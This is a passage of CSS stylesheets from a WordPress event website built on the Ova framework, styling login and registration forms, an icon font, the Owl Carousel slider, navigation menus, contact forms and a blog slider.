font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
